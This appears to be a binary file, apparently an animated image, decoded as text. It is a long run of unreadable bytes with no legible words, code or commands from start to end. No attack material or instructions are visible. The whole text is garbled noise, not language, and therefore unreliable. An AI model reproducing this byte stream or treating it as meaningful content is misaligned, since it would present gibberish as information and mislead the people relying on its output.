��/�g�7R0N��[Al�J��ԱJ�,?w;�Wf���p-%�	�ִ��0N�JW�4��|y���@���o �Y�>���� T�:<��5����:��2Dظ]��B韞�sh] �B��=S��@llZ���ڲ��\^�};��-s�%o,���f&��|o6b�z�����s;���) mO�}�W�s�A$��"��l���yo,ߠ�uJ䔠��[�a ��ĳnHIld�9�	����Kg�B���(V�,=6a���벌�v�����|�s�4��m�\���fB6�Κ^j���b���T�2F�eL��w�������4Z�h�u�wy���%��*��iPCv�����Swo��1���cI���jq��Ck#9�s^��i��O�U�|�J2K&n�S�S!�\F8˘AI���j�o��ڵ��=����n�����|V=�9�+�Bҭ�b�y�YP-�\��{�&l�9�oc�G��&m��$����3��k�+u�~���`4�H��o�����"�����S��_�~�C��	n���W�,��mN����6:���{���h�j?�"�d�ˋ:w߲�P����L���ҁ:������X��*4�k	���[�7��˦���1���k7ldj��Vr��K<*y�C=�"/�=�w�aK�����±viP����8Nݥ�Z�;��d��_���v�����q/����B�.x��Wc�G�si�
=u����SV�%��K��K����G]��mkK<��?��G��Ͼ�������3�i�irĔ�K��\��>��=�[�B¯����%�;��ӌ�x?ē�{����LP��3���>�������q���6�=�r���!��9vC�JA�Q��x�(�Y���(t�!�'�����P���\c,��;�=�$��+(��@��?�d�1����	�@�>�B��SB���C��=��C�S��a�o���C�.��sRF��,ď�CE�4뻶Ľ�;2GLDJ�:�I�:�<�B<̬�1�đ�<�0T��B4DU�(�j�4�<TE%��\K��;���LsA���N��Ӗ���?DY�1	"�@�$�C[�<8�EDl�$��EVL�g,D@N˻��+T��8?�Ӂb��R�âAx\E�[�\YDiľx�E���kE�JD���\��#?^,�bK6��Iǿ�?uT�&DDx\�|���z�ŷþ[!�U��U�8��g$�,��3H��ENX@O��6��#O1����2EF�1D��|\F���$�w4ď���sFV����L�:����:q�%m� aԎZ؁�<	
��wܭ����C�ml�$@J�K�$*\,���J����D�BH�17�����X c|H�|���B�I���QX��dJ�lK�
J��IĜ�DA�0�L+8��˃��:�O�r�x}�IR��"	�y��@h�XL�A+D����L[�Ms���lN�Ó�B�B�������>�C�PG�	J�i��j�I�tL�\�$`��,C�	��,~��r�R��7���\�МJ�I H�RрsD�,���J�J�ؔ�<D���N�O�<��)��k�%��݋Ϩ\N)�&��ɄG*����H�<����ĲbC��M2,D��Q�F�I�(�nY��#��a�U�Lt�5HݒA�4Q������l�)���LyϹ��MP�MUO��
��iG��<"��eN�#�����D�T&Uت��N����H���������$O�LCƫ�%���ܴ�|T5����a�?Դ�m�us>I�� ��$K��|�L� ����0t
���Kl�^�E��K���$�`�L.$,�į�4��UA��d<�ʅ䲕�D9x�6-H��� �8���T<���,"J�{��|�?Oe�x�L	�@z�6��AX�U���i�圲��!]:�J�S�R�M�f���x�=׹Q�)�>O�L�V��5f���6�;�, +�
j�U�	IU��a��1�"*�r� uِTx���.����$�Q����Ō�Ycj�b�DX=�5��d�QY�5C>z�߸w㔃5؋H��	�J;6������ܭ��6Um6���-�29�J6Grk�-��M�q=��=؎��VUx-����@��MELy��3Z3�W����3��/�Wj�P�|*�/��B�g�ҋ��mi=����Z_����~39ƝD����\L�;��ͣ�W��\�K�Z�U�[U���-ZN�7t����������39���������{�����`�!�6(L�}}��X�5 獌��"�)u��u��@��`�|�X���<ㄖ ���@�ެ��a���z'e��.K�ke޼�.-g��钶@)��Mlv Ω+��a2��aJMS��CLe�?��a �
P��o��m��ĵ;�۹M�&�_�eP�0C:��K ���&$N��?�{�R��ˌy9��+����o(u�&8�9�c1@_=�u�c=��e�:���Ѥb	+92b�% E����x����cHN�hcErc��-���:(�.��rX�p�c>��j�1P��;�M�}m�/��!;��b1e8�
 �d=�����H�H0>M�d�#]N�fM�* 
=�
u`�W��4��8l��eQ�`g~dH.�`qHg��dt�_9V�n �R�"z>$�p�t6�Q�`�o���W[��'��ѽE�p����i.�r���H�!~N)���n؊x��~��b9f�B��} ��Q���)f��y hqH p�D����gj��V�i��I9Lo�h�����h�6��鋶i��g�����gjn%�Z������萆j��sh�d�6��K ����zx�Aꌆ�fg��,��E�ΐ�-5B�.��N��.�m�Mh�M2VfÎlɞ�k�j�)�. ΂��l��$�d����b?�\F���n��f����~����{f�vm���>����j��j��Fm�ZΝ��m�+;��������vl2���n̺�7��B�"[چ�#aB�.o��c=�9�?܊�.n��k�kI�6o��i~F�ޱ�R I���0Uȁ��o�j��o�Dhߍn��+�:p	���c��a�������?}�p?j�Io�NS���,�������qog���ϔ�ݒbz�3��h��qö��η�&ilrװ�X�h�X7p��XH�e�XF6UN��f�&o���2��꭫XFN��o��V�-/lJ�b1@��� �9���-*���l�N#5wr<�r-��������K�/�S�~�jj�������u�s���҃~��U/s��$ ��	����.k��g��
��cM��g���^�k O/�=�GnTO�.R��N�����iIߊa��N�.cE�uVX�B��Q���o,_����RnrW��r�HB�K��i�tJ�e��M�sk������=-��I��j����'Ow�
e��|؊}��7��I7�^�a�c�e�!�sz������L�z�Ǌ� ���Tnj��+s(���xq��Sn����~]��!�_��=�x�>N<g/��g.A�Z������|~����H�
uo�z�kox�c��"��xo�Vl*��7sΝ(hg�r!�a^G��v� w�x�x�������fp�cr>e;�m�#/�����m?rz||��dr�6��7F�D$o��<�J�kxq�����!��&PW8[����u�]���&r� !� � ,    � �  � �	��b ��V,Q���:�!�E�EN��0���8�E��� &�t����e-�b.+!EF,��2�ԙ�H��T��%�F�Y|<p�"����"L$0�� R�ЂצS'R�b�hVE�
�J��JRj����h�w��Q7d"���Ç1f��mҏeٶ)��U�<Me�3����z��Z�kY�Yz�
�VI��� �9W�`Q�b����6
��E4Y���sÆ��NJ9�u�$�NÞp%ܗ�����m�e���d@y���m���J�=�H�
u$@3`y�hϑ6~q4�Hd�|�]�UXBy:�ׂ^H|�n9��}�E��p	��	&���f�@Wf�$��Sb��������(awiR�K9���m�m8[���� ��|�Ѡ�i�ڂ%Y����hr�ft:NW�jL���݅�BݦJ�N�VJ�Ct�am��Tp	y��U���i0��Q%	b]BL�#��K��Z&� �b�+8x(5H�a����g-1�hD��JY����c��`��B���,u�$ƀW'eG���'+d P,�C4>���&C�z���'0e��/���[���s�B3�D�N"�)I�`��*Ȳ$S�B.{ e4���Sn�j��)W]�X����`2d�tA{��c�Lfd����z"�- �XJ�ӚL�I\���<\Y�9�-+'���$#hcS�L�2ld�u%[�[p̾�YJ��	|��s
Ŵ'����<h~��ei�6ի�ò��b��m��Q�u5�Mtwu%��ޟ����)8L1`����4��0`�!Pfmj/H�vWxBh�Nu��IT��sܹPw��>�0n˲-$E<Zޖ�k_z�"r!] ȔƎ����@3P�Mh����UC�e���-������,�m�s7R\�tB+^g]I%`Z�㌨^��*����TH���2ΑAb�2���w�g�Ns�p�N즘�ٯy�j�E������J��r�	lah�$p�����*؋s�*0wp���r���B�ȟ��&�5'+l
���B����S!V1
��w����	(X�wcOOZQ4"&J-�RJiP-�Q(���G>��z�y��%�A�ޫ"46���g�a1|��A҂�Z�B⣥q\�yhD��ط�}��hJ	���V��\���xԩC��@�ܓ��N�;����'�#���jG�h���M|�4[�5C4� �o����a/�� "�H��@�3&��Q(�0���~@�DS.�{�<���B�ț��Bę ��lc#۬&Yu�3��.�!��WʫN=��ǈ�PL���;�ǭ�M���h)C�A	!(3�X�as:���S0�Q%�HI��32Z��Vy�͎F'��T�ɕ�Vu&L�\I�E�vf;�%�9�8P�~�����׊GA�KN�(S��JF)���k>[ɺq5�@}%�s��Ff+[j_O��J���'�B��
h�N� gר��#D�>���z�{F�Xܢ�9t����62��=��OB<Y��h�t%�N)�H� �d*�>kR�&dӋ�r���-� ��M¹���m���3� �R���4U�V��LL������21%�w9�~��J�0wz���q/��Ҩ��=l �!>����<}���\��d� �w�1 �*N��lf�L7�ҕs�S����eQq��@�j��� ����I8w_E��x��i��D���w6�-�>i�n.^O<���ě ����+��%F�_��3N��?�� "w��B��}E�wE�B�l�a�J��׾-��s%�_��]�h�{T�J�c6�vũcI������Ga��F#Yzce}�dG;��{FϠ_L�>�Z��E���J��ը�5Hu]�U���� ~�5�T 
���#��,3��1"��:m]s��Qn�sy��=9��F��0n�&��%�c}�JALW��e;�_�5�S�7�5��#$z#T^qv�|jox۾}.n��b��s���o�#���ؕ�F�����ך��5Q�
��0;߉�S[���t���!����o;��z�@Q�E��$C��`;���y���O�4pd���E��|�W��"B��3����6��7Ew�x�Rhq�?�KlyhFʁ�E�@�l��*#z�m��^<�{RUw���x�Oێ��~�s��	�9B�m�)�c
�P�2�%hW;��B3��~md+ظ����Ku~�i����K������W<>Q��R�������E���^�k,��2@��#^�:�YwIRr�<����)!�ƴ�h��WfE�����'��������WG�&>z�{�6�
���#z��!L�}'[�a���$(�>�w��t?Hs��_�g)5�{^�J��.�e�P2��G�Ȃ,H\� };Ā�wN�!>St��Fj�Q�\���y�'���$5�b��m�f�g��� �7�4�4� χ�C�����K��Cg&
�b:$�{�$_���-�ĄQ�.�h�WM��k�'���v2
{��6����y�6C
��>�v���f��]�sf���7�1x��<�,nb��{�gyS5X!We1bbv��P�q��f8^��vy�6肞(^/�F��>�@���8ji�V�wQ�''�r0�K�Q|.� ��jbjg��h��h`Ȉ�}������4�Ճ�(��p���|��~�D�Ǒ?��	�0a\(q��&�4{�M��5�=[�]jWzW(W���ǋ_@�4� ��8g��<�SƏ��~ �*@φ<�fx���<y�:޸=�s8�2�B��G���bB�p��Vy�	��(�;T�|`��H����fI,�g�qeYж�B��/��&�g2<R@��,SA�E	J�!���5@P�D��(��9Հ6�8�ަ_���8sג���K!�9y��B	L&N��i>��)q$t��ȅg`$f����S��H�"�?p�����U;����(��	� �ɓQ���K������@9 /!,q�1�h�I���7P��@)�����0������깛� +�����*�	�A�'� ȹ<ő�oa����'�=oi�v�/նl�$�.�B����	�T�����ɏ�)���{�H���Y �Y������+�2!�8YJ�-��5�)�Wy�J�bD���� aYw��J1j���*�4�7�u�ŖP�İ)âu�r�H��	�b�%���9��VĘCY��l�) �fg�y�ɟ眄3�1@��:3������Lp�)��A7Z��Ќ����`��-����;��y�U��!3�����|�uBo�#-���@�FE�Y���@�X9�f
�.�}�:��ਵi��Ɉ@曗�S��LI�:�I-k��&�W�!X)V3�`s]��u�Y�!�*Ѡ�7��J�hz�g�����*l�:���Cm�ՆD�Y@�b��ڜ�
���WƐ)2�OP�t���
-�Q��>
1��a(��
.��]�zA�ZD*x�#J��a��L��Ս��Gu�Ԁ H�)�r��<+�b�R�0[�����F���!�S>JS�*^?��n��!J�� �S����9w��zx�J*DYU�JJN[&c���?	����A����
���jF�c�x>I{�FYJط�R���{�Sʲ]�{�SqY��Zz0�Æ�ʶ���hKA\�P.i��YtL����#qx�LR��(�OV���{�,�4�h�-�O�a$(�B�ʶ��c��h��<+ae�iV>;���7m�������t������CR�5b�1{�3kG��P���d�3r5�飍��2c�Cv�Nn��뾾� �ڹ��0Zm��+�;$��Sr������MQu�)�#�+*����ûX;I^	�,IS�D��I8��<����*�ÅD��um	�̽�㥞�� ���K*x��tx#���H>̀>��b�;h���;^�{S�Z�I�������7C˩Ç+�/S{�����!�lZ����P1����Jl<ksC���8���0�7~�a3��&O�[�8�5��������ꓝ�+��H��u�3X��[	<��X$���EtB�31�H@����Q���ۿ��  l-��J0�JUA����ȉ[���P�a�v�P��1˞z C.���G�����B�{�7�B�)�,#-������<�70�@�h��,�`5d<�׼Xh6v;�nk�I|C�����61���0ҭ��g��)�/�_���c;��=T�˫�@eR�2x*Q�RB+t.e3�6�ʝ{P���3���<�i x�lǺ�
m�r�s���D�L2MsEE����aц��r� ��@��P�����9R;Q��
AԜi���I�\�[�SȸwGgl/��uT��͑=	�`���1�66 |�75�.͡8�f���0�������A��0S�m�O���zE�.R��O�R ������,0���о��נ��u��ќ�0�}�n�2ئ����s�s����ac_�=ܘQ����x����2���,�@��1�=��B��F��G�:��|y Ȼ�������
,�0�a�fe)�H�=TE!�:0��1��-�0]�XmPA�h���CΘ�uݛ3w��ޓB��erH��.]����;<�u}9lvw���\�=�݈�ҎMwyK0*��c�>��S�{�p��BT�ȝ!�U������v�PЗM���iڻ��������}�8]�����z*�\��g�r�8}�5-�)� �?�ڬL�����ʹ�����|���) ����p2΀]���H�:���50�2h���#�D[�S^�wn[Va�ɰ������+��R*G�[�s���
����I`p��>3+�>����jJz-n�/��N;	
���S�Εq�ʉ�<��`<�%y�r�FM�b���[���&�d�>�
izĝ���-F�@�ꍐe���JΟ���n=�ȉ��sݲ����e�=���~�������s��u��3����n�U���N_����|��}��	������Ǖ����!��ñ2��W[/~�_�c<`���e'qN3E#�ժ9����B������Ģ�=�ū�����5_�ʆƎp'�N��h�/ـk,����V��3� ��Z$y���;>(~�gjao�ۗK�JD;e��h3����%�(]��U�n���������5d\�6��2�������Zy�<6waHJ9�Kw۫�
��Z����-[d\�&���Oo���x���3K��L~���U��\���n9.�޼���6~����}�:KE�����M5̠Fm�WO�]��s7�+���~�G�q&���"80�*�H�h4�̒pV���\~x����#
��ĥ��I��P�dٲe��\�DY(ǯ�+/5i��4`M�J�d����E4��H���E�g��`�ū�W^+��P�,؂C@ ��AM��� ۫X�DE�G�)�$I��a��V�`\"R�`�_6�&�h�-D}���Z�3�|i���`[�yUD��+��h]w=Ie���\j�5�V�� �cu�&���so�6����i3�ގ�|��N�,h�=����*\��حcϗ=��o��
<8���p��T��G:*�g�C:�`H�1Ȟ*'�n�i�,�C�ȦI:������8�h��,��;����r4R��a��ѠP�(A�$[.;	��N�,[
�L��I2b�2*��2��JN��2&��Eª�>fKs+)R�����Ͽ�4��!��K�#��dB���#"l��I)OB`�n�)���L�%6@��2H2m"�Ո�jER{��MT�$3?�,(<]��8!k�S�J
�A��	�_[e��à�HYj�2e/�"�L;��>	*�Ϭ\M��cB����6G�b��)���Py40%Z"�<�T�m�'-��G5j`I�Þ�(�K�n]͇�F�vbn����7���p��X�#ZQ�jMv�=�A��´�`c*�Qj,���Ѹ�P`��=&��5�ӢP(�65�m�#Wpת�b��k��֨<~��"wՕ���W쒼{1)�jʚo��k�	��޲R��ԫ��oi.���!��#?�n�X�����g����oQbP{Ejy���^C^�eif�j~.ٝ����I*}yʡ�,&��|�8������X���>���~S!@������lף��oyYE�>��Lu��B�A:�̼y��̽b�� !1�Z�_��AL�V��,�)�YJ@G�&�z�aLK.� ��N'mk�b��U��Ҋ����npmZS�*'��È��ƵUEdv��\�����$\2Pbdƽ�A�{���~�=��JC	R{1���~b1�~,B �}#�A���]cT�c���zp����6NP�r� 4��,�8�{��(B��Pq�bE���j�,��b�Z���ae#f�d���Cz�I>� ���Α��O�(�D�I�U�1��8�o��IW+��E>L���#�"C1�2ld�L��u�0pBp�ɤr%���\]��ǳC�܀_Ԅd߆�Hհ�",$���G,�D�mZ��r�K�͠U��.+)=TP�A�� �\b  �,C��)�&7H!�����DU�4�d�,K�����-��w�2��ݟ�i�4��@\��#C!`Ĕ�I��0�鬎KQ�~A�d<4�Z�ִE�BF��{�G��N^�T�S{��2wLsj���\���O�e�2n�T@�H�i1|?[z��>�BQ�3�QIH��S��3�S9�L*zk@�dI
PY�G$֫�],c�p�`����x��4u�D�=�{�P�䃢���dMEW�kAĕ{�G��E��e�ě�0�+pbF`,M�����I���(d�7R��8%�'�z����k�/�z܂�m��T��U�SM�$��ҿz#7V8�lt�0���&�O@���Es;dS��9�	[�����B��\���U�%�x��h�^-R>���#�i�>��dB|Q��Ş�Y���/��$���J�qS�Ԛ?m���� /�Ե��B{a�����E2��׻�!�e�e�p�,f�(��8X��Y�X�.I�)"[�c��2��L�����l��!C�>q%u%-�S 8��r��s�<Q5��*Y5;�K�`��8�#`q�)
27ch^�r�W%���(�f�����qpq�Tؒ�9�Y�D�G�>S�i���u��+@Z��^��G�[J;�a@��Mи��]p���BH�f��E	�z�d���vph�NY+е����m�ŝS���0�x �{�a�����l5~�6���@c��Q���L�����x`�K��+QBǛ�햘���uc��Df�n"��e�\�#Pq��{������q�D���D�6o��U��6w��iZ��{��W��'���1b�`o�����l�g4���FJ=�a��v���+�% �G�t� }�R����?]�JEn� '@��F��W�r��+�T:�m�_��/�]�� j��P���C% ��գ�����{�Z�c7��m�Fm!�~�W?���_ŃZ��]5�������D|n+2Ofo;�ܫ�u��ZZ#����5�K���g�wK�X"{�׾*�$�m>���f�������J�tj�,0��n${�K�>�/nz����J�9(��� H@2���?�k�0���ģ6�,�Q��=��@O!��a����5^3�Z�?��5�8����z�70@|�H@�����	��6��6�18�T��>dy6,�(���4���ѱ.�A'�AF�:/|A1�2��+ �+�����;<�;�M��5B3�R;�0�mjB!,3`��@�y� ��\S�k��#�.����?FC����J@�$������(�"�"�&�J;�,>4�6*ÎQA�[%��#;%���H$A2��\T�G��bC3T�F�s�h�C#2��AUĹ�ÌLH����%<�覣q��õ�kA.�]�rtD+�20���DJD@l@�De�28\�`�̚-E�-$B�);7��B4A�� ��S�ETDY�2]$AYG�� F����3tG�3����C���kk���4QT��N�Fg�@#2œ�EZ��+��A�Gqĳ�D���r�H��A'0C3��;[Cl� �x�$93��KBl��ҡJ~l#��4���-�,͓�rBH��I*@�C�Z�ɞDǠ|˷�Hv��|�$�1�G��4��!�J?,E�ȯ��C�$L
���c%�����I�c��A,kK��Hu���	�,ʹ�HhʺĽ�+�P�6R���C��@�xI�
[s�A<˚lH��L��Hr�������4ʹ$F�\��춀��y��̦�i#��ʘ4L>r#o�C�%&cH��M#���M��E:���Ĥ$Z�L�\��̷ث�x\����{����)�i*Q2k|�<����F!�M�t̡��;�E��MV$N����K�CN��1eh�q��|���J8���k�6)�*��E3O�M�5�J2|H��Mw$N�HÏ���k�Đ�L %9���K!���#�N�3Q��%(�(�W�P>)����Dd��\���L��$h��2�P\�Q/徕 R�?yt4��ɔ@�&���L�����-؊�ɮ(�A�JZZKI�Q���4%�5�Qߌ�3�P4|�����b�Ú�_II?l�T$TM�=8�D�5V�uJ���Y��^$Om�֫���zӉ���[O��T=��ݐ�dղ�Bm��14Z��k�"V^��M%�
�UL���QOTO8�T��x�AG#�HN� � ]�9?�9H`UFxB����RQT�b��V]�Ts�X6ŋ�������a��qE��Ĳ�N'���0Ny��S+�Чf\Y�E���N%����V^c�p��X�]��QEW9}�L�L�R'45����Ue#Y�4U'!���ן���HBV�1უvBX� 4���T��� b�KM۞�؋ESL���͢F=�;Ė0�m�L�	;�	���н����J*E�V�9m�Z���O �����\�]S�ֶuT���t�� ���� @J���w�-F�F��רUܛ���!��UQ����SX�{��]���ܥW/%�GM�=�$�DpEW�=Z����|��W�UNK��JjZe��[��=>S��WҸ!�Yr�X��^�U[ZR�`�\��١�B�uTNٹUzMR�H&�9��k+X�5_���Ee=\%��u߲�_��K��MW��_u���ۘ8S�0C"M]RE�~�^�K�$�N�
T҈��b��)4o%��������`b�\�"���a�=���F[���_M{�ǥ��eB��4 �]�u`�z�z`��\
���
^c�5�>b%�����U��SӍ^8R�S��'h�J���dX`U1���-������ȝ	H�ʭdJ&b��d"���<�SN^]>>Nɭ��F	-�g#(=e��2Vd.*�(@K&[�}�m�V�6V�M��`K�Y�]���OuW�e?v���G��5Q�l\0-�eTG�%�]��4�`�r�cM.�]�Zʈ���㢴^�tJҤ^Ʌ �5k�g�Md��f-�����o��s�eNrN貅d�U[��h�㨨��ލ��'N�b�ێ�� �XeA���}I6�an۰]X�@hKgN\	��i��	��v%9+�� 3��y��!u�Le��Ē�a(��&$F��b�i]EN�g�h����W�8���L�t@zf�R6�f��he�i`jʘiZ�NA�}[��e�6gHi��j`�iJ�8-ڻ��i�^C��! }� �fk�	�ɵY�\�ߜF޼~h��e��[7a���@t�ϻ"O�NZ�F�׶�=,�')���BF���lJ��qC��[9��ev��2m�]�[G�~n��D�xf��k�×ھ��e����N���X�DW���6n�F�s3�*$�n4�9���&��i�l�6��~
A��_;��A�=���D5�@�N����)
D�P��W!�|n@6,�9������^0��kÖ�o��
A��̖�8N���2u�R����$�l��IW�n�Ek��!a!��X&x[ԥ+��`$�2��T�b�1K�'�5>���o�<{&Y�-�h�p�?�4_���mnL���"]�Un�R$^+W�+/n�.mo<�7�A ��p��⾭ޘ�m
q��JEh�@G�$�C����:��c���Y��긍�ҦA��������Ha�o{�T�3'it� ��<�%�09W)��.�� �H��jQ�Ts������"JWO�
��DC�^�[��Z��@�̈�Lry:	nu����䜵j`N���H݊Dd�g��mȘ���6k/�R�n7i[GXl�%��TX�q�t��V����o�E�T�����y��w���y���(�w-u�?y��^����.� ���u��;gϫS"���mp$sg�/h�/!�z�9�����Tü��+�M2e���ح%�nX1�wU'y18ݤ���[��c��a �9ǖP�w6�C���-x�/�m����g{�W���{��n�_�v�,�2����6���o���{�W���t�����`uymG�VJ���&S�Wv�y�/ɏ������^�*�g��G�g��|�o���g�~��:P�|+�H[�a�|͗� �|�ꪸ�b�}��AY��E����-���ۇ������}�����|lz/��pX������{~k����b�4�g�w|l�GoP}��r�կ}�W�����`{�?�:�p�p�օóg��W���[��W��?�7���}��{�o�,81p ����k��r�	p �������g��o	��{�z��D�b�@{6e��?	pP��'��wP�?�n���?�kh	sX�n�}p �p p���:	p�	s� �?1�H�� nX�����D�'����R nw�p@	q���x��H��H���p pX� �Xj�n�}�W�R�~5�D�E�ǲ�_1p`	/X	|�y yH�����y�y�y��n��p@	p� ��zq�Ð����e��n�	��c�ӭ�xy�y�yH� � Z�n��n8�zh	yxn�rY�����P�l]�`q6�-�gy`	y� 1� r	s�	t`��?aϯS��d�aqO���"~� :s� � b	y���wu�n�	f�����YOF	p�-� � � � o���|����=���z�q�ڍ� � � � Z{P����z�Gp�U�X��7px� � � � �7�ð�p���Ӥ�J��~#~� � � � �X�qn�vu��p;��8) Z9�p � � � � � 3Y7�2�`f��r� � � � �P�f�`���>��J#�-� � � � �Pz�o�NjNL�j�l� � � � ����}�EYG��G�'{\�L݂4� � � �����y|��p��D�?���w5� � � � ɨ}0�o��p�6Y�F��]� � � ����y���o����4F�E���;k1Շ � � � :����[у�p; i�6F8I��q#�-�(� � � ���P{����EN��x�p�1��� � ���Ð��'��q�u���G	y� � � � �n��_���� �H�O� � ������q��;(M�P��(��4`�����n�p� � � 谇������zz�������@�NL!ZbB�n�*q � ��u���X�u0��H訇� ��Wyس͗��u��'�p�k�k� � z�n�1�/6l�k b*?p��-Շ ��r� 1�y����n�p�r	�=(9;����F���7��Z��`���ȏ��� � � o0� �H�Xuyh�Ci��;���C�El�R����z��n81��dC�n�p���@���wh	w� ��������/��8��z�"����%8��?�`��29�_��nq �g��_@N`~<=1p �n`�n8p�s� ����0��X�n�p��kX����/�ȷ����������JLm�f��d��|nX�ڗ}�?�W;���v��n�n�n0�n�sxy�n�nX�nX	s�n膓��0�n0����k��k��o�O���=H��'e�����yH���|����u��?t4p � j	p��k��k�K���|�R�X��	��� ���4t�l)����_1�{�����O6� ����n�����p �p� pp�p p p ����{�_{��"�������  !� � ,    � �  � 	,��ԇix�[��SCj�V���b�_�0B� ��ƁJ�2nܓ;�X,��凖/Ȝ�Q͛�rR�E��N&�(����hС�2 c��@PȂ��XW=�ʕF��^ú��,��4����-d:��l� K6�B2l��BȊ~!��A��z�î$c9Ϯ4�6�Z�@�j�|�O`0��n*%�SH�^���W/bՈ%KY2����Z���7\�qA�2�K��}�K��p��|��JSR1
Sܶ}6�M�B9#��ܹ|�fU��F�ӆ�RW���(���ck����2��t1����e�q�)GH��2��4� xVS�5�YfE�7�x���TTP��"��^H�Vb +$��k��F�Wf����Hl|@`idt
��%��Kc�A�[��f����&[��X���PZ�/��b	�m�Z-/݇ߍ:��_�X��Fc�����z&�d�
!�1|�ܕ�b�%�(qY�a^5fϴ�"N��k�f3���X8�X�����9Hp�5��	:h��Rt�
��h�[JJ�]z��|� 8����pf�S�I�6\�Q�t�
��>fؗ�J�n�UQGM\r��NZ/�*(���h�����C
��:j��
���A�Ĵ䅷�J���;�{�h��V"���$�,.^�����0I�0�,���K�͐�p��Ր�7:Dkf�����J�m�qzK1��f�q�TKj�!��<r�\��P�Ą-6�2�|s�8���.���tD��K��(,E���_=��*Դa<u����� ���]{}2��16�g�M��9�M����":�H�(���n�zt��ł)���qC֊/�{��� �PF.��`.�2��<���RJ�H����T�i���{�Yu� �5Y1��&���'�R���>����8b��?|�������B�CC�%� �Y��yUjTӚ���
�Z��g%�Y�}��`�䧘t��Pб�����Ȼ��J�@N����E�@�<p��-��`��@���9��KA����<ޯ��^�!CNo/|F�&��b>�#��Ɲ��g�;��f�B �Q��2��8�".ge�H�7B>F��ZS�fh�,�n��ਾh
lE|,i��v��X�%x#�x�!�1�_GY�=��L�@�`��R�dZ%�`IÅ�b>���I�5���<�K&5I�M2t!E)�$�RlQ��4�YV����+� �N^�}��`�p}����i�N"sw�ؘIO���*+�!�i�=��`C�"�7�#��]��e)Y�
�Q'>L'j$�)vjR��j'���;֓�Ѐ�iV@R}��D�,F;� �Z����l�:W-��Uj�C��8�j��F�����ѣj�����s�<s �����$]�lX"N���:5g��þ��4�BM+Q�zԎ*uK��SO� ��x�eJ���DT��!gX�x��tӬgE'Z+��Ʈ5�HU�=���X�I �>EŔv
F+0�V����}u\+�8d��"v��ec���b��̭9B,B#��]�z0 � �&PT�Be��2���js�ų�µ�ͮv{�؈z7�rdk[��[j��z��T�'C�����#K���:�K���Ua3��v�o0v���V��e*hU�XJo���TNg��Eb٥}qZ���(��	,`���(6�&������Ъ�?E'�s.�ʥ�_c��vx���S\b�J���=B$��&3Y��#V^U�3���*���3��9d�����򑉼�����N������wv��/N���fH�ؽ�\�U"aV�4��l�tW۱/yq=׊�O�,7�X�rδ�e�B ��Yx1P�zZ�A*u�:����?��0���)ʵ��Li5�wrn򓙼�ז�.��+8P�����Z�1���aW���d.,uk-�]O�h�	��'=`L��F7��ԞN�5=��A�M}�����X��3ZX���f�\�fi��㎴�>dV[��vA�˻N��������SWa���(`�ZD�i4�����^ +�F8�י"L�G4Ox�%�nk���4α[��h �oNǃa⢎)���n�Qh:I�ߋ6֟^��U�2�u�𡇆�w�}.��[C@O;6Q��Lq�&�-^��2ˇ�1�^Ҁ1�ڬ�*���Ь�(wc��A��s��*�����J�����w��\��ĵ�ɑ%����F���[eiD�~��OgY E�w�;�|��F��q�����m��ޣk�{~��Z���^�iV�"H�
�c�BNl2FoT�N�7+��ZD��?>������v�R�Wd�r]r�}�Pz?t�J�0�6̦�V�� K_sS��O��CC\��S��q�@���ٶC��D[��;�'�58Hash�s\�}
hzq�[�����g�H�y�'�r4~�g�W��E��O|���u��u� �]Gy��+5���)g�y��yh׃o��
ȃ�t�8P�G؁Tp~���w�:|�z%:7H�4-��� ],��.�!�4�6x.fxLcx 8�ukxV¦v>�}�n|�
J�/��OՠS�y8���P�WåHts\��H
)G|��-p�f�Pqd����bb�&�u�ÔvN�v��\`
x7(���7���z������S�t��l�xEJ`S�a|���vOȸ���AIr��'}�sq�dҸ��Fw�P4;{��~��lF���8� @۔��xE$���ׂ^(���L�U?a �8vϸv<菤ǀ���M��<���g�`��x~��~p�M%���XCWԓW���x�'������!���� @M{���
�(�h`m(�t� �7x(o�`{Z$�4� cy@�h���j	������YFځ���^�A�+N䑢49c�Z� 	��s�7��X��M 
���X=�Ȑd9��X\hxkِ�ٓ�y_��xDi/� �y��D(�����"l�}Ҩ���d>E�7%�g~�8���O9�ey�mieS��2�E)y����t?�s3s�&kR90К�w���3.�2�����5	PP��>9���E�����2B(?}�D�	bkQFcU9�qB
<��r�z��ș�4Ké�����9�7r�����i���G�rۑ��0ӟ��|�����4
��d�^��9:��9=�@š�H)
O&��-�9>��q9 �����(�	3�I�z�s���9�ړ�a�`ht��9�ⱑF�R�A�e6�r'Z'9٠鈥V�l�R�؁W��_����Y����A��Yf�I��9�/|�+ԙ��2AYG�0�\����{*C~��Zc�:od��T��s�aߑ�C����[s��r��.Ӧ*#6�z�1��tکx��HE) ��7yꧠ*=B�O1���Z��x)���Gp%��c<� ��o)�j������T�V���YH����p��j��Y�6E${��'
����j�짓�{>��1TcW5U��t[f��)���
�ǈ"���cBw�D�:K�K*�1�($�����l��xv�R��`캪�&~�E�z���.J�8�+�f� bj���6� ��#��
�U%\3��&34ѣ"�֞������:���Z2{2�AG�?( /c�_�%p�E�#G��5��P陥>k�Zze�F��յ���*�]趜�Q��;�?�ɚ.�+�1X@/�{�3)����m�^c���ak@dг;fj�X����BDL�w���p�zr�K�<ū�aç�jeˬ���`y�d[���es�ƪށ>�+�˯m��G䟣K6Q��[r�29��HA�*c���do��B��{��`o�˓�ʱ�{,���:���?�$�۹�K�b��:�s�R|�gk0L !|���o�� ��7����e��3�������;���k�[E�
6���Z=j{���I,C7��k@B{�l6x��5,#�,a�K�E���<�6��f�!<�'�"�w���*�����V��kE��T��)K��.�����U�
G1/,����A�?CW����&Y+�
��L�¨������l[�{����A��'�R���.c<� ��� 8l)�1��	ס��^x�qN��#lUT�a�0�0��+L�}�����{`fT{!<�?�K9���S�z�\�/^2�U���RL�<
\��^�3��ˋ�ٜ̒٬�5st3�0�@�.���[�V��[�n����:P�m��8�R���wZ�D\������+���֊�fc��k���ܼ��z6/3�k`�]B,��
��7�|cN,��)�"���?5Ű�ʫ\�-]/�@b��<��d�{�3�Ֆ�Ӓ�>�k�L�c��cy�[��C $mI� �9U.O��^}��y���;ӧ��H
��̴�s��!? ���ϙ9��I�F�[H��3��\��В�ʭ|6��f5ˬ�ХK<��
